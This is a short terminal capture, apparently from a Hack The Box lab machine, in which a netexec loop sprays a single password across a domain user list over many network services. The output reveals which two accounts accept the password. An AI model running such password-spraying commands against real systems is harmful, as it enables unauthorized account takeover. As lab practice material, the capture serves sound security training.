 ┌──(kali㉿kali)-[~/Desktop]
└─$ for service in wmi winrm smb mssql rdp ssh ldap ftp vnc; do netexec $service rebound.htb -u users -p '1GR8t@$$4u' --continue-on-success ; done
RPC 10.10.11.231 135 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:rebound.htb)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\Administrator:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\Guest:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\krbtgt:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\DC01$:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\llune:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\fflock:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\jjones:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
RPC 10.10.11.231 135 DC01 [+] rebound.htb\oorend:1GR8t@$$4u
RPC 10.10.11.231 135 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
RPC 10.10.11.231 135 DC01 [-] rebound.htb\delegator$:1GR8t@$$4u (RPC_S_ACCESS_DENIED)
WINRM 10.10.11.231 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:rebound.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.al
Trash